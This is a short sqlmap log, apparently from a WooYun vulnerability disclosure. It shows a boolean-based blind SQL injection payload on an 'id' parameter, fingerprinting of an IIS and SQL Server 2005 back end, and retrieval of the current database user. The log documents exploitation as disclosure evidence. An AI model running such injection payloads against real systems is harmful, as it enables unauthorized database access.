 Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=17 AND 9653=9653
---
[19:52:48] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[19:52:48] [INFO] fetching current user
[19:52:48] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[19:52:48] [INFO] retrieved:
[19:52:48] [WARNING] reflective value(s) found and filtering out
CNFReader_2010
www.wooyun.org
current user:    'CNFReader_2010'